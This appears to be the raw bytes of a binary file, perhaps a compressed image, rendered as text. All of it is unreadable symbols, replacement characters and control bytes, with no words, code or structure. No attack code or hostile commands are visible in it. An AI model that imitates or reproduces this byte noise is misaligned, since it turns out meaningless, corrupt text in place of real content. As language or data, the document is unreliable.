����;��_V��P�q�\�F=3��͊���'�� �N�n봎��'����������F�r�Z 1q@kꝓ<�?��(&S�HI�p�`Cv�b���nZ�
�)9!@��j@��\�RN
���Գ�c!gȇ������n2.`�� �c@�.�>�s)�� �C�������2�54�"]��0hp#*��m���* �{�Y��=Y.&�Ye4 a �^�.pr^rinw��X�,p�8q�8���9��'���A
H�P��O4��[����[����B�^�����u�қo�Cp��o�7�	�p�fi��Ȩ��lR]��$�G	��������{���Dp[R���mV���C�����%�$�,�7�`q >�4��`�Y�`!����<�q0$�S��RHS-�c.�M��-�tR*�����;��zp��b�� �߸G��t�e�,\TU<B{���3��J���� ��1t6S~#A0�
�� $�1_̠@��O�>� PhY�c�y��Q��ֈ@�B�>�%M�DIr$I>��h)b`����å�&����G�	>�E��O�?M�zIt�1\����H"+�z�Jd̊nb���-V�m���O�u��SB�B�
A�x�>�(XؑA�dS0`��_|��0bQDD� _𱀃��M��S:D�8aB��w/N������ݏ�R޽}�Ν�o���a
���C}"��pH�Jߐ���W������[s��g�ْ�� �A\���C��5�����? D| �и�<�ˡ��P���c	���#<h�B��Wx"DA|�Cۃ�U�J�)���
+�q�_d�����	&���6T��@)�:�#��k)0���.2�/��!	/�`��}v���1bx$�-�L�2�Q�!T!��@C�T��Nbp!E���@��� �S�:��
+>�,6ؘÍ1�VJ�Ӓ�ǥ�t�	'|4�2�B�i��t�&8|�j(��1�����(����<���W�bE��'+�`c-��uA��N/���;�@�;���PY ��" �T$��nx�=���}����,����A��>��Z�'ے��8��R�X(�8c�7��ސ�7�6e�!� Y��L����v$�HZ#�7�C�-�#b=��V�B�cЅ;��#��PA@4��,ꂮ����>FS�� W��6T̃g��
mc�`�-�^Q� _����r�E�萳�q�?bPq��%��K
%�\�&��"��H��a�H`�2	X`�A@�p��3�4]�-bc���O:��Ϧ]�bC� ��A��k:+�\Bw~<0$�oABA�7D���r
&�8X5�/q���b-�V�v�	�&r�թ!D6�]>�Jwtc�<���8!��ٴ��,�CT��^��Ĭ; ��>d��!P���B'�#LD4H��!���*`
F��a	�A�@�0��a���R61D"ш���B��Đm�cL\�RV��Fe+�����X�;ċ��S&�u�C����0�5��|��@P ��4�ڢ�B���!J�?��½��[ޅ�f:3vő&2�{�7D�C{K$��67J�-nPć�)Cx-gB����$�-NI�k�Rn��$D"	V���8�����#]����y x@B�`'':��v��� @DPYB�r(}!Xh�?���+X*��^H6e=vʤ%��	I�תU�d&�	�t���C'E�_�����hF
�@K4��b������� ��P�@��c;,{�C��@/.d0��`Kť��>j�B1��(B>����p�у�`0��4;�A��0��P�oB�
LTժW��U�D&F�9*3�sŪU�A],)_����H-h���y"��� x�Y� <�1~h��#�>J�AB>�3Рt�P&��"�52,��{R62�v��%)7���B18`�a�iɈ�~H��d;[&9IX�B$d��+e�ɖ�KQ~���)�#��V��{���qh�;�%yn��5	3�@xX �B�@,<�aP�֠)E��S�^I���w�|�4�b�O�E'C�G@�W%��@���P|�COP��	Q�4p�hp��qt�qX��C��yGR��HR�$� ف=��*`�
��XP8���X@B(�Pb0�i�`�4,���q*T�,Պgb�B2��q�i���V��j!h+�
)WA@����p:�@�eX�V�L�����x�>��B@�N�1zFr�+�$�-�C�ܤ�4)#M���`���p:��Wq^��%5�q����np��Ar��R��}=ȸ�M�܀ )O��3k������
wAp>*�j�]���7����OH�����%.�>D��x��$�˯����W}��GR����(]����|�#BC��U+��XxC��������Y�2b��;tI+��F�S�c<�Ճv��8�8
8��B��B`0�V8T��0�;��
1*K9�U�2���彈�A'L�D���;�����I���V1�=�BgԠ3X]4bÂ�
~���!C`��0�cm�1��?�d��IN��<���"g���l:y�.�iT�a�Jr%�˥Ԛ���n]9����5Q a��M�[�h���!ۙ�����l߉��T��>�h�jKAMӊΛҵG!�6w�dOVa/T�?��'�%�~�"�'aAQW����q0�H��1�CC΃"� �{8-P� �"
B1���J�H*p)�B��ñZ���"(���
��A�J2�H�8h�'��:�$�$R�����#�,��!��:戺�r������*�3�5�6�:�2�HI(��$X��;�:,��>P,��,p,���L�6���4J�4���j<A�ÛMÊŻ
��B��h�ؒ-Ǚ-�ӼX�0��(����-Г�^�)� ���:h�2�1�c5����N�.芁�E�B!�a0=�2���ɂ=���7�WT'����q��0	8�>�7��yӯb�h�zÇ�ٷ~s��x��F [�/0Cx�88�0�	:���c�0���?�0�Z��H1����X���	���SA�r?��@�X� �+�C(��)1 ��:�H��l*4��ʪ�̪�Z
��-[��,|���� \����4�:;%\�3�$!�>(���c����;94C#�I�
T�J�?��K|������L�;7Ĵ�K�9����J(P��h�@�-&!�\�+������)���	��?Ѓ֓J60<8�0�����PE�=��*8�"��">\�FQ���Ky������]<	챯P�4��(��zC�Y��YAb� [
h��(�B�	@8�|` ���}`���B(0�=�6`&&0����5R�Ђ�,@�ȋ�G��� �)Ȉ�������,XH�������9B���H�: ��␲�t��\:)Z1>�,2p�I3k.8�:�:�1���I�Ȋ�@�j�c�|(�|����O���{>yJ#�J���Q�<8��-�i��J6��A�F;<�dH�.X&Y��t�΋�$Ȅ�ÒC�S?H$9���hy�����O��eS&?1A�}`�ͬ�CQ�9��GK���A���N��	1�9h���b�z��d4Ԡ��l�)���|�Ќ%�,�!��B�8x�"����Chή���ɸ<(G+0<�n�λ�Ǘ4)}�N�ϺP��Ă!���*
�`,X��l��υ*���#���С4�H��O� "���l��Y�[������>�H��:,XБX�#�� �I�IH*��@�Jˊ9X��7)��,Ѥ�D���Ch,	���Q!YCN㴫�Q�i�O��K�XJ:��*C8�zM@D%}5CDD��&Œ����K�;��p=5Ad*�؉.1%+Pj�"�#���P@E!,q����</6Ї�Q�o�큉<�	��9y!�	qQ#��9�T�3�z�/XYTF�;��x!�7`-1(�#(�8�B�*�p&X��x�1�rK��,����)|5�N�$�#�������N��՗(9s����1�LHd�9�<�$��@��@*�CA���pA���֤ۄp�"{�:����\*H�� ��� ɫ�Q�6s��j|�� Q�xE?��с�ށ�>@�ٸ�<[؆���C2l��Q��J�eq4��:PBUA̼�Z�[�%�ʜ������i܁�#�4)�P�}p.c��u�%P:��1���յ�?
�����18Z;�L��>�0��b�=4�+��	[��'~J�fM��MF��) 
�� ���0C0�	Ӈ/Ⱦ���B�~`o�C�q�1�R��O�#\�{\�T�+��d��������R]<]����,���H�l��̍�3��Í۽��U�	�?��]�D@H�p����rP��	������8�[@�B�ހ��W��ȇ�͇؇FN�e;����,��ʽ�C�=��_��S��XAh�$=��"� ߂R�-hYH|��\<�a*#6	��c�^i�ļ�������p�>��L'ޔub'8`*���Z�����+x	�����։���˱�O@`| y����PeAx�h`��a1(%v�8CP�b�GpQ)1��3��G�I1��Շ���-O}Ќ��dt��#h��c#��ꡪ�@ơ%s��T�D�j(Ø$Z���p�^�o��M1*:���?B@2�ڻx]��4�II��[ �W�^��W6�$lZ�0�X f:��K����^>f�M� 8����p����?,���*Ι��;�:���E�}�T@��I��	S�{P���&CI��u���{�5X�%H�:uk~fav�އ+p��ZAhy�9�S��h��'X�i	�0�A����fF(�I݇!�"�����'��0�n뙆��B���΃��u��BHƠ~1��܇��[~)���]�A�8�,�f�J*C����"D�ZX���W�Xk� �%",��A�tI��G\����ǫ�u+��k��$�]B��C~�.5H�P��|����e��;! E�����_��:t�Ҫ��q�(�1P��`�U�߳|5��حq�����K�|D�.NJ�<�Y<�5l�� 7P�/8E:X;�"���3p2���@W�ک��>@P�?�?������~�n=�)��B��ޕH`��D������`���>i4��CxHPeq��4�.~�%p��q��\Gm�N ����}�c��"`_|x5(VcqӝH��!�ܡi�ϒɐ��T�X�Y�ܘA!M�q�@�%�#m�����U�ݽǸ��s�V�S2P�,+ǊR6� ��/'8�����.<l�e�8�Cq��Q���ʶ�:�X��,05Ȩc��1�ˣ�W�Y�5��%��!��o�m�����<��31�ػ�t��uG<(Sj���.�6��P��:������K	�hF�Z_]�4]��?�����9����7�8�7��@�~/O�C�x��u��}����N4�00�;�HXhHC0��18���6ba�MZ��p̅%y�&�A���bV��	��@(��|��=6���z�Zx_AF���X��x���W���p��W�#� �@*kP��"B���
��S�o"D}-�X��ǎ*:v�!��F�p�"H��.S>2_�����OE��;U *t(ѡB�Q��$I�2I6� U���U��3IҤ��U���j�*ծ����F��+����
)R@�+%�^<�����F�H2`x�¢��!�x��Ⱦ};�����2�}>X�X���j6~t1��%x�d��A��"�b�D�E��XB�j�A�
廛�,}:@T�eQQ��#W��r%��"�����|T޼�#�}���ȟ�K$��5��o�G!e"�BB�P�!j12�����!�h��!4��B���1h�DZإ�1d�]�@#D �A��QBeEP�
�9BH��GDIeGP)4���[��etБF������Pr��o��s������曮�g,��(rAD �F�@��Dν���`Qo��k�rd^3��RJ,����HES���B UP?U�
��O(3��RSQ5�U�RVUP��TV�~u�W\�$�K([ra���^߂�}��	0� v(�;죙�Uf��k����J�GR���a���Xೆ�=�(ļ5DP�(�e.2�m"8��o�M7���S�b�d��]�z1p4�� ŰD�th����>���`��@�K���C��O�5ܣ��E��qH��s�ؖ[L��m1qH" `��>a�1�! r��~�qc���`���6�(����>�!��>����c�=)��URI�z��%z|��e�ACg�f����f�j���_|���*Ȭ>��	��袵1�hE�Ϥ�&X�ʩ�n%*D����[0%��ܳ�NA�m��E���SA��SP�V]1��_��~W�3�Ub0�R����ƍ��%/����@�Ht1��x��{m�1� e�Q�x"1��5��`D���0��/� @��o#8,�!6P�C�c@8�cAsJ6��f��
��|�W(9�Ԭ�;1("D����Mv�O$� �7ni RZ���6(�����k(d�/|d(n8��4�<$-f8B��@�q��Ԁ�C"RqnӇ@h#��U,p;^�
� �!�D#>v(I�rA�\�pS��s_����4�4�Nus��_(a�[�2��p�_j�&X�"v~�/��H�P�b��2�� o!:z���?�#��&�\���<��y)��̃�|��7x";��d!�r����P�Ş�+�� ��a&�h�<����	�[�
�0?P/7�O`��(�Ih�33��L���� ΘpVX�>�B2(G�l!Ă
V�B� �0|�XYr*3�����df��X=3�Z�Y0�^���b|| -�+	�r��@
������0e�F`�[�`y2�`�������B���Q>� 
���|0�.8��� �5���J�c2��}��X���T�̝Rs�\%kAW�8�rM��m1Mw��bb���Em�$��%D9�q����g.x:R��^$��!�T��̳�a�_�2����{��V�y�Z�},}����K���WY������1����P��\�?�e.��1P(S8a�9 ��⅏�.��0��R��fX�q'b����68mN��S1D)Y����%��x�ɨ��4�byd�)�iʪE�Ze� �h����Y��;@�x��7�Kxq������a�(��X�!�$�r��>p�6�5x�q�17.\�D |�(#�
 �Aj e(��Z,i���\%�`I�@Ͷ�j
u�j�ۿ����S-D���)$7�efy���OG����b�2o} �T�����
p�	�~ҽ�Y5G�@��^��Ӿ�L���1{Y��T\:���hD�u�(�0���X �]�
�d2�t2���4�/~�5����@�B$:-.��#*������{�X�&* ސC	�F9�����=�#�SR�%��kJ��
`Pr7M!i���|FJ���ߊPf[�An���p�'f�Ib�̓9	��o%�(��GJG�ff���/��������[zJ��R�T���ŁLa��,�$�4�:P���VaL�i���&���n�xǵ��N�5�&�Ӥ�EB�%������L��OO��&4�&O�f��@(��=̐�ko���B�b�>���7C�]?a/A
M7��`�����9����8^�1��Ã
�R9x��z�-!o���Q��DqR�t�7��.ܧ���8�0
 �=��y��4L!�Q>�A��\;}���$AR�	���e��0���'����X$�~I���a��� ~ �������	�@Z� ]Q�i����P�M���A�`*�+���N,�N����+lB��G���a? S�	C�Վ�d^B�B �2��� S�L�B�C�D�$��9QH�ǧK>��H�?`���J�ʳ�����A��������d�>�� �_���9_���"����\���˸A��K���b���@�l���Kg  	>�  ��Q���0\�	d�E��
�NtHA�_��XN�w� ��# �C,���ܜ�h���Kݜ�}����> At�>����f�����Q�e�f��P�H�G��<�TH���F����?��eE���HI"�`d��>��	'�@B|�VI)Y��pIv�+�lm�0	� ��E,�aF�����&��e��� J�	���D<���ͩ^Xz��!v�M�4[8bPȊ��J%�P@�%��xS'v���b�9�XlE$�A@�b*���,��b�P^��h!�en��=P�T�XX�!Z�ܔ� L����)�A�e#39L6�t����^�w���0f��K_m@�FT<����\�U>����ZE�Ga$LF���2�>܅t,�>��LKUi
M��t�Fr��� ��|�D��̦GJN��K
}�Ȥ"�D�(�'�Y*iZ��	����	�ɖP
Ӝ����T�I�,��`B0�ITZ�"��,�e�U�!�H�BH����6"Μ%Zn�?ā��[�%��[Bb���%P����!h�<��b{&>�=��=� !�Ӷ��Yt�(��9��@fe	���f.�A�g�g��YgT�)MҜ?�(mJj|���f�-���_��8�(9h���tǰ��pA�D�����'X&<
������s��;����DB ȪN
(Me���`��$���LY�`�{�g|� R��?���8>RI�mFK*�F�$�&�ؤ?�)�R�u�縖���ih�JS��&�a�蚄����2��2�eeC,
Wv����(�ySY����
�C��6b>�e�쐎��՞\Ɗ� Lٌ$��ٸA@��b�S������Ӳ��+��B=�"�H�P�_x�-�@.v�`$�`Av2��J���G��n ��$0ܕ���@���!=�p]��	��W�Vz��!��� ����q.�N!X���,�D�>DA��}���� <إ��d���]�5Z�NkЌhOa	��|R�ր����@�A!a�A!X�ŅT>x�4��j�xAF� )m����+��ݫm���(�_��,��-�h,�!0ǒ�hU����_B4�C(CLJ�\��X���f��r����Ċ[&�Ȏ,���	)]΁%�R�A"@�"@BW�"�� &�X���MX){��B[-C)���}DB��"b��bt�$Ѕ=��Ihڋ0�@B!A����!���r���.	p.I|߉R�O�iՀ�T<��� ��^xK�8"��^\E(hM�+�P�A�C��In�R�N�I ��=`L�"�>���_�����Y����n|�.O�!}�?e�N�n�������&//>�+x��Z�!�'�e�qN�L���,����&�0s1cª�V��BR�k��B1��&0����>�e!�nh���FCxs�B���e�Ҍ�d,"������)zT�[JU<�T5[��1A??��?�����
�ώ�}��(���+�p������eZg��[���$� atF��H]f�&��Q�]���$0q&�,Z�.>P1�tI`I a�MY��Vq��!��<���,Z�������ʄ<"���@f�j����L������Y����=��PI��C�3�!��S��A-�%od&s\ղ'�� E�A�@!�Cft�!�����*"X�>(\��}NT(0��ya�Û�%����o��*
���52��!�H��� H��DV���:;�����>0>#�Tեr�3$����A@B"0@4T��,? &(��w/t~�V�@�BtDg�����ہ%XbP�F���0��@F�΅}&(��
��=�@4r�^.�"AV6�p�ؔt	���.�2�bg�,��A�ARυ �@����>�\OݣUa���>�*�����+���}b���qґ�r��C)A���g�vf2O�A�.q�O�����*�%�D�ds�r�v�2��i�+g��g�ɘXo��1�v�3k���1s��s `I����7;,�xK�*o�o�v�V�
X��J='7='wr�,�Q(X�>� $�����J��O���4KYD�vu���\�7CA�C�����}OA&���;҈ ���cd���=�/D��"�w���@�C4�aAࠅk2��q}Qf�������q7R�����A�E�tq+�n%"�g� r�x��J~5A����j�f���\S�Z��!]X����胛5>(V���Dy�o��9�P�a���\�O�`�x�&��e��^���R�0��� }� N���D��a�C}�C�d-�5�a���d�7k�ts��DN:kR��g�|�=�}R4�?��z��=�09��Ѫ��uY[��:���B?��w�pz�\<���d��͛$��@vNAv>,�nAgT�op�RA!�A"�Ap�L�DAt�͒,�(��(�]%M�d@�8ncjE�DR���x�"`T�>P# H�]�PP��NY� ���;|��A����C��������ZS<��J�E�� �z����V���O�5>X@��W�C$&T��!�K�|�S��5Ԙ�D��,5Р����>E�T��G0]X����J� Y�X�R�=4��I�(:E�҈&M�0��E�:�jU�W�fպ5* ��]󕬟5X� ��E[�k�jA!��\-Z�QQ#D�
]�<�0a����B#ͽ{c���3�o��e�d֌yg͟A��#��b�v�_k~F^��`ăٰi׮���ڴe��m�M�/�V$W��ys�ϕ���ŔL0`D�ËI"%����H0X�H�~J"��D��7oܾ���
)�TX"���X�(�0�)� �}l���`d�"v��A|P�!�}����>�b�?�`�7� '�X�EA� d�9��������Ǿ�%f�	���/>�`a��`D>*�A�b:"K��.���!��	�L1C�5���G�1PЧ�}�ȇ��>�	� �"!4���"����AJTс ��XH�,��ɣ��@$|fBi%��F�&$D`�!�!��:����"��[�j
*�x���_�A���Z����@a�ڂ�Y��%�.����+L�m��82J#�+(SA��<;W��T�C�%b�?��m�ۄ�ͷ�h���|�]B&���������;/�)X����A��ԛx�)�@ާ���(T������ ���(�"5���pN���P9�yDLN)C����O�Ѓ<���W�Z<�� �?԰�0�U��"��	>H����O R:� X�����|�������7QP���6I�X�A(�T�@H�8��@�EAW�(�P��o����#l�ԟ#
�G̠}5�`"3�0�����9��
�����4�2*���V���Yb�e�,�:6Z�؂V.�v.}�0�/n�o߯���2!:�,�u�ϟ43T`È?Zc� �G��ɍ��� L6�	p\Ea�`�� ������*�;^H�d`tb�@?�@pb�Τ0��Ff�H"� B J��P"B�=�yC��X�!�Y��#<"��Z�dD&���x�0�nu�sY�C���% 
V���P��O}���-Ս���?n��/̀Ler��x �1��q��z�4�a%<���#7���4$t�0r(��@p�∩|��
���P�5�}�4h�Ű��� ,��j ��Ai��〔[9%z���7�a�c���`��@�?�'��p����Y�=�O|
�* �e>Ù叠�!�>.�6@-�8cl�@~	�_���D_C@���b@-҄I��úC��x�C�A	��B�N�g!�R|⃴�W��=�R �� R�Ѕ��!|4O|��6C8��*ۇB �\�b�Т�	��H#P�Ѕ#�A ?R�C�;�2~^��Pَ`��n�{�P�8��LE ���1hA
�B�\��%��B���`�P&d�,�����N�����S���eau���Q��� %�a����E�ހ�/�@VE�+�ѡ)��s�)�e��*���f��-�$�[�=���f@�`�ƾ�%5�Q�_PI�̐�3WX};��2ܨ���jglr:�AnX�ؐQ�P��"��oSQ�&8l��D��渡K�iX	f��t�;`D"a ��� �L�a��9�NDJ��ƴ�4��0>��Ԁ�pC"@T��,� ��U� #�#��kQF�nyj\@ ̲% @j�����Ǣ�5C��04i$�a���IG��G��72�oj�=!��5��°��q	��B�a,��������lvD��ݥ�@[
��10��Q!�o@ ��VV( T�YӚ��Ut�M��R7,_Y�|��,sV�{�e����AH��v��0�nL����E�%3�e:�4���2�Ef�̘�
zp��`��F��0�
������Ó�a�Ab*Ow�cB07��D����$���I`r����y,�V�^ !FE�>��!:2%X���d��G
4��{W�-h��]ނ`&4��*�B a5���@�Љ�$��7Є?�P�7� �w��!yp�HL!	<��JL�)��M���`e!@A`��4�V��Q~�ti?')(�C�yC�K��2`���B>�p�������}�A0�Q�F��;�j�S��l��j,��[̢N���X�Y�ҟ��E���'����D�NcHC 3�XA�W��}o����7���o��}.|�;3}�R$�\������.�ζϰ��6fb� <X �d@���N*b��;.N��d�h���|� �[�FSj@��tf�f�L��
dgC�����#h�I����#� ����d����@
j�`��R���� ������� �a=��R���M k�K�j�l��Ā�� OQ
�ob�4�#n�� �H��H�@�@K��� �� �h	� 	h����� ^���v�{�A��-�"-����K,���條��ڧ0#���O��
���Ͼ��i���/�+��m3ʯ����/��%6�/�6(^���bDF�/�Z o@�d`�<Lb�C%�:H�;�q�8!b����,%%Ԥ.rH�Nl�Eh ��@
�`�v��tfCzFd.�ADDX���f����L��k� � �h  �|����>|`*PDv��n@
E������|D@%A&'c}�D�D��@II���*����6��Ҳ�ruZ�� ��:�$ƠX 
�^���z�A a�i����Y@����͹@�.�BG�+��/��X��ڼ+�bT�k���Pb�0��j V�"C�@����+3�`��o�n�����M�,��<�4���� �|���/6��!l!�t��K��;8H#&D ��;*�n �J��B.�^ș�j�ҤL��A@�� ����'�`V0!�l���C�Cp�leH��,"k���"��P��� @�`��0�ә�Ae���������
� 
�
[��|2i��@� ��q�����
Ќm>@"�2A�p�L�� ��"*O� E��H�'nI$b��Fef�ά`
&.+Q��GU���
�>L�I��
��.�/��*��ڰ��f�A�����3|�b.���`1#$-� p13y�@t�O�K�\:�<P4t����3�+����5cSR'���6o7��� �`6ؠK(09�;�Q$bHH9�8)Ƅp�D@�,D����0�����FH�`�fMgrCP�� k
�0�+>�`Z/#�KX/?=`Z��� -DEp�=v��RrTr;� v ����r�A��|��C��P��)���*&��$�f��A�$�at:��&-b%!.t16-�� \pj &f����@���
Lt@o�������)����tg�!L�+-���д��-��+�6.3N�GA�|��`2���4Qy1P�%3�t3CPuQu�64�RiP6��R+�5lSS!�S�����K�S���ü ��#���TuŞSb�cbZn��
%��@>@5� �d�"� `�3C4Bx ��Ax���
�����a[���`�] `����r��� �b�T&ʜ�	v�4�� x��`�� ^����M����� B�� 2�D�wb��̀G�@� �,+�8KH&�"A�@0�}-�|c� ��#� � ƗTL:B��@� � ��`	�`�c��,$� goOgy�K�.���%L��ٌV0K����iG��������j��O����vO��Ouk�V3t���Vl�K�@ҖR��e���m��V�\�S��n��U�#����>$�U=��&&A,�7L�g�s�
� �TWHB`�r ��Al�-�l�'� ͸m}�KS�c�P�3�jk˶ .4:I�Xr��@�`�`@4��2AH�KV-9�k�a|MY�� $ķ�m�DPn�+S,g����b��a9��-'s� Da� a�y#
�w�=
��#�7M$^Ge�AI��� J߃��0j�~�{I����;�K}VY
a��bhQ��҄�G0͔���TN�f�`Ƞ1ˆ��j�����s1Q{XkU4Ė��Ad���O�!��`ը&�+��<��CU:�`�2A���`b׌a`9=��<�C.'���"7c@�a6tg8w=��=p�d��]H�1j����Ҩ�1�Jh�8�̋��h B�	��<�xG�]��;*N%�W%w ^����MK�dX�@SdXH�FI��c�	��bS�N�(�@�!��b9S�`l��`o�V�4a�s����N�R!�����&�@|�����x��y�a�%�`9Y�=(1��>�'�!�1ro�A����K1���|�;�����P�I[��1՟�`���{��}�ڠ�P�ء��)#2*�7�כS�
 a��ϣ��?�����D�@��D� ��_�TC�㜓G�X!d�Z��}P� g�g&�KT@@�Ț��rD��Z�0�.Rc��拌@D�@o��xU�\�ऺ`	y�	V���&�`$��� �e�x� SԀ&�W'�_Y6Sp� �
��}[��9� 3�&���`+�ܳ�
���qt!.�'h�G݈����HH�Ԋ���M��p�`
��ȹk�Jߠ�
B`�9X�?q{�{��Th�k0�{-����D�=[�0�RƖ�z��;�g�ֱ[�?l�\T�4���$
6�^6�E� !^��A�ܾ��/�7F����4��2���| ���x��8;�1y��;ޑX �>�%���:Cb��AP��*tYBL�L%����`�,�� a`��sV�1��N�h� r����*��@=D�ݕ��@ݚ���:��ڬ���� ���� �����.����?@̫P����
���D)��06�}��b�����\�͋���l<gtX�F�a�S	�v�|�Yf`�j �P���n���X:�A��&��U �&*/�9]���LWqMEQ��"�H�������NY\ꬠ�l��q=�%����[�{X�"إ�Z�R����� � �@��s�n�[F�`nH_��K�:&<<y��;�̌+f��S�u�p�c
����1�D@r���%>��JTb?j*��C� 	�a4a�a�ܠ��f	B����µ�@P�	���!�	�
 D�##I$/0d����@o�1ğEqԌa��	�1Z��cf�/P�@��ა�/[�pa房Y����C+V�����hў��|�("N�$I`�`1�S�b��j�.,v���}�����6_�,b��1��L� _���y�!3�f&Z�}�X,��FT� �D��#zh��ǹ��ϠC�M��i�k@�XC�j�_�fۏk�kb���G��Q�	s���.\ WQ�(=s�H�N�
��سk��}Nt�߯D��f���G�^�z���B��!Ec��P��^>(O� ��h���G��Ǟl\�>����Ȱ� $Iz���H��,؁�A2�0Ŋ7D�#�X�o`!�ZCr@)d�5���R샏`J��>;���<H�ÕT�A7X�L0�L(��K���AT4X��~/�Ql"��ՕC��EҢ�t�?�C�G�Çc�j�CRIx� E5L-�Cj�p�,A�Y|a�>5,�[B�Q����Q�`UTYi%�"W	�U>5}��ZmAq���%�9��F�h��d�7�0�b7��"`�zDA�ezlvھ���g���j��Fn�Ѧ����&�>B�`��p���\3!��K(��w �,�x�e7�sT��1��?�5hD|���}a���w�U��b (��r� z�=�4?E駅�&��"�#U$`���2�(C&R!C�&v�p���@<h�ƩC�-d�!��D9%�R�z��+p��4|q$b>��a�1F��OH�J��4�1�OH�DM�y��F����v�B�hB�B>D�g#1C>�����x�ŷ��4j����I}qD�||�)_4瓴5ġ�>q�8�Qt�ձ�A�U[{�	M>M�+�[�G���Eǫ}*3XR��u�>!k`�@�8���׿&H�
��aT`l6��5 ��YX�F�P��6���
���\��\�@������8D���?�Li艏���!:�C�#�9���n ���s��@� ��h4 z�i���&��`p>�D&d46;��7��S"��M"�P�`P8�C0����Br*��Mn*��!8iI}{�ޢ�8� ��S� ���=�>D���p6U&aH����)"4�����L�"�B�؅.��B���?")6��v`�A@0K��j?-9ޜ���!�Pø s>PY����u?3 +,<�U���L�
���x�+{��dp0�)�[S��5� /���п[�j�����6��a78� :x��J�+HҒ�&5o�`���ՠp5c	��D!`���K�2f�GsHԢ�P4����C��'O�����P����*�P�  "H�@\P� ,hh=�ܰ~�(4�"z"dl��4� t!�#��G��a��B��"
a���J�ލn��lrx�5�C \���7+`� Nz�q+ � !UE�V�a�-��s��[� � F�!!��P�<Ԣ��C-fX �j��� .h�xԤ�5==`�Vo��̐�#|a\o����N��O���9�y&� Q��_�R��Ң���а����.X���@=��
y�*�?X@$��*�aA�� ?5�O�0R��������F�R�5D
���!a8!� �9�x�k��w� 9��
L4���\C�EY�d��=����T�h������V��h � }�@\P `��u~H2e��Hp�+��%�cQ���5�
Jk+���"aE�{I�����5�MI;��LM���ҲְA�-oOz�@ V� t���W�c[�b�׏D��r����yص��A���hB�gd�}�u�TlW�x{|��)W��T�:�4����@�y�8+��#��"��U�ϨA���ppG��F���J�T��x�q���ѫ��d	=��CK�!��:^#0]b��^3hJS-���)Hq,��` �sۆ
�9Xln�� xg!�ѕl�);��J��>h�9���AP�P��/���P���Ma�9���@���>���W��2�� ֯���@F0B��jX/G��#�\��|��AxH*Jх=�HPv�K0v��
�F����B����C�4H�}�ߠ�G}1�y�"V��ۖɶL�����1(��V��#���_/�٘��"��$4��e]���L��`0�4t7�1Ywx���fX�\��	��*;־�]��#wu7p(O�
G;�}�Q*1P�"a�&�j�<}�3�M���`rӅ7��P(p �(v17s,�/��yao��!�;� �v2�g#dk@�A�B2�uHhCspv%ۓz@Vp*
W@i���Q�eVN��"�! V0V�f�V����VY> kR�#}�A4�'!> |SY���c2B#��e� {�����:42`��<�y�`ׄzB�PP ɑUK�=Z �~jR2"@*�C�\�{L ��Jb�E�E|��i�p��UX}�&[��E[p�C�FA"͵Kۗ	���,���^�Zj��<�~�aM?D^�^VP)��N�w��_�_^�_��_�(p��x57�@�r-Y�y�u0�&��P-Qo-�|�$&�@�|`�+�b-���B�dJ
	K�PY@i3�R�!t>��J������ס���=��@�dz@Y�0!N���#��! �;6�cj7�H}�k(EZ�"���yQ�TY�!R"F���~�4J�ᖃ5%G"b��VI������	Ȃ5˕L�W��((p��؎��~�Yp �$��,�c^�[�[J�������l��CQtE��E\`2��*�T�$ p\� 6�"]`k�m�P��YE��(�!�����!��G\
6(r��o�dp��S ���P�_�$O`�O
�S!Lf b`E�Q
N�<��^��H�^hp!*`��p����b�b+�
tPJw-b`J�g<׵�~P�!c�0�1s?�S��0z�<)���>)7�9J�A)�����	
�2�"�fh:�@" �R�}N��N��e`o'E\  p�i}e9]@Ii9���x�$uXh�Ye�$�I~b&�F�761�'[q#R"�����E���@��9$�TM����i� �7��W��E�pY�E��|n�lQ�|�I�[�[�9����G�N����F��K��(j�:�)�4`�m�̉ι~�9�3/b�� ��d�y#,Vq�D��TwqL��ԠbÏ�sL����p� �,���t�}w��V@���"��"a5`�}�EpVpS�9<`��0�"u�;Z?zq1��B. �X�@;�R;�as�-
�1��9��/��?��;*�G����O74�W�#�:�`}�u^��DU�nz�y'%JBK�W:4\�j�*"#R�W�k)%u��g��USWj	?>��h���xwq�5�Sy�4"l�"*�!"0��������h�� W��B��q ���f0�4�{[$U��ħEQ��'FC��993��P10��������1��!�]�T��V�;��]�z�HM�����Va6~�1r%����m�޶��6,`�y;�x6�_�4���U�
��t3�f��-m2�_0�i�݄������@���r�X�z��;���q��+��&��3 kP!�� �P����2�UP7
�!����ܓ��<�.+e4{�� y�W���``�ܫG�%O�7R���@K*�O{ O0\��^ T�x4(W+EP�jy��d?r��>�T��0"���r"'�"|ڶ�Ɨ�6Xj?;�i��6nu���1B�_0�;3�E����%X��^���;&�G|��Z��C�Q�p��.���<#X"pF \FT�F�7�ږ��k�	��A���h��93.0��i7@��C�¼�ƞ�[��zL��̾��i���;."�����*�C�	@04@	9P�9���M:f�B`�}�L ��B0Tn����LJ�%ɐC!`�$ PF�9ţW �\��1��)�̣-<�({�;	!�S !@, ^j}	�Ã�"X�Æ��V�����`�^�����{��;���d�d�Z�n��rԀPY�BXc�"~UX��!�"x4պ�Wj�R�,RpY|+7h�q�H�O �ȹRR���ȏ싏L|�� �V�6X5p*��}����� `���4j@;0#���)�:�B�Q�!��\�z|��BX�vpgE��E`�&O�HPO�c�S@@����_�y�ǌ��GS�>��|�b��0H=�& �΢��2مָSQ]@�T����|-[?����B��cs��=Cd)�"��)�����;z�0��0k�9��"����1�B�/;��	<p�X �I ]�Y��et3�@lh�f�P�UB#~������g!V�"�Z��j�ŋ�!�#h�`�P�T�Kh���5by�W�Ŷ��,p�LC�7���1������8$�Yc�V��.�*a0�)[�% ��[bk|�%[l�'N.Pz��V�V���~�L~�p���Z��$��ǉ"����]���!��`j�7<�jp��ڱ}_Ȃ��]J< ���-�뼸3��p�'Y@0��ZwRQ`��D��Al���u��zP�G`wl��ܯŁ9PPO7���Q�|�g�p�r�q@Y`=kq��r8�����c(�2����M�N����!+����2j�l��~� �R�H�<�?|����*-,.,4M�6n�R�H��P�z*��5��]0�DY7��F=�OR;Qh_�����胉��5Ak!y�h��5��W�s<���$:�5R�x�6Z$����B@R��>�״�/�gU�dcp)T��&I���
5 7�2 T5Gp� �` |�_`��^V���� �]�>4 �
��ڶ��?����<@K�$�
>�Tr�"+�d=�&(	�����=���Y��,��'�TF�k-��t�Y��cP��^j��B@q��m7�.��3g�JP��r}RA%�Y�Pl�H������K(cF�������^�����������pP!�B�s���o>|"����K/0d �d
